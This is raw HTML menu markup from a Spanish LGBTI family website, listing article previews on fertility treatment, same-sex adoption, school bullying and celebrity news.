<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/" data-ppp="3" data-tid="2"  data-term="category">Actualidad</a></li>
<li id="menu-item-10139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/" data-ppp="4" data-tid="1443"  data-term="category">Familias</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10139" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-10139 side-spacing--boxed " data-id="10139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Familias</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24670 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-bisexualidad tag-estudio tag-lesbianas tag-no-heterosexuales">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Cada vez hay mas chicas lesbianas" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/">Solo el 58% de las jóvenes se definen como heterosexuales: ¿estamos ante una revolución bollera?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-16T13:45:50+02:00">16 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 74</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24545 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-acoso-escolar tag-jovenes-lgtb tag-ninos-lgtbi">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/">Una de cada 4 personas LGTBI+ de la Generación Z ha sufrido acoso escolar LGTBIfóbico</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-12T19:02:43+02:00">12 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 2</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110139" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110139 side-spacing--boxed " data-id="110139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-1298 post type-post status-publish format-standard has-post-thumbnail hentry category-padres tag-adopcion tag-padres-gays">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/padres-gays-adoptan-12-ninos/" class="mask-img">
				<img width="480" height="270" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/01/gays-adoptan-12-hijos.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/01/gays-adoptan-12-hijos.jpg 640w, https://ovejarosa.com/wp-content/uploads/2014/01/gays-adoptan-12-hijos-600x337.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/padres-gays-adoptan-12-ninos/">Padres gays adoptan 12 niños</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Madres" data-url="https://ovejarosa.com/category/familias/madres/" data-count="226" data-tid="8"  data-term="category">Madres</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Padres" data-url="https://ovejarosa.com/category/familias/padres/" data-count="212" data-tid="9"  data-term="category">Padres</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Hijos" data-url="https://ovejarosa.com/category/familias/hijos/" data-count="278" data-tid="10"  data-term="category">Hijos</a>
	<ul class="sub-menu">
		<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bebés" data-url="https://ovejarosa.com/category/familias/hijos/bebes/" data-count="12" data-tid="11"  data-term="category">Bebés</a></li>
		<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Niños" data-url="https://ovejarosa.com/category/familias/hijos/ninos/" data-count="49" data-tid="12"  data-term="category">Niños</a></li>
		<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Adolescentes" data-url="https://ovejarosa.com/category/familias/hijos/adolescentes/" data-count="31" data-tid="13"  data-term="category">Adolescentes</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/" data-ppp="7" data-tid="3"  data-term="category">Cómo tener hijos</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-24" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-24 side-spacing--boxed " data-id="24"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Cómo tener hijos</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24702 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-07-23T03:41:27+02:00">23 julio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 17</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24453 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-dos-mamas tag-ivi tag-mamas-lesbianas tag-pack-mama2">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/">Así se crean Familias diversas en España</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-05-27T11:23:41+02:00">27 mayo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 55</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24209 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-clinica-lesfriendly tag-ivf-life tag-madres-lesbianas tag-metodo-ropa">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/">Cómo formar una familia cuando el Método ROPA no es una opción</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-30T18:50:32+02:00">30 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 177</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24176 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-ivi tag-ovodonacion tag-pack-diagnostico">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/">3 cosas que como madre lesbiana debes saber de la ovodonación</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-02T15:34:53+02:00">2 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 189</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24004 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-fecundacion-in-vitro tag-hector-izquierdo tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/">Héctor Izquierdo, padre gay y ginecólogo, aclara todas nuestras dudas sobre Fecundación in Vitro</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-07-12T18:34:52+02:00">12 julio, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 146</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-124" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-124 side-spacing--boxed " data-id="124"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-16311 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos tag-adopcion-homoparental tag-adopcion-mexico tag-familias-homoparentales tag-lobby-gay">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/menores-adoptados-por-parejas-homosexuales/" class="mask-img">
				<img width="480" height="237" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/08/adopcion-lgtb.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2018/08/adopcion-lgtb.jpg 870w, https://ovejarosa.com/wp-content/uploads/2018/08/adopcion-lgtb-600x297.jpg 600w, https://ovejarosa.com/wp-content/uploads/2018/08/adopcion-lgtb-768x380.jpg 768w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/menores-adoptados-por-parejas-homosexuales/">Varios menores sin familia se preparan para ser adoptados por parejas homosexuales en México.</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-10143" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/" data-ppp="7" data-tid="1447"  data-term="category">Celebrities</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10143" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-10143 side-spacing--boxed " data-id="10143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Celebrities</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24690 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-brunson-green tag-jason-collins">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-05T10:53:55+02:00">5 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 69</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24417 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-hija-trans tag-kai tag-nicole-kidman">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
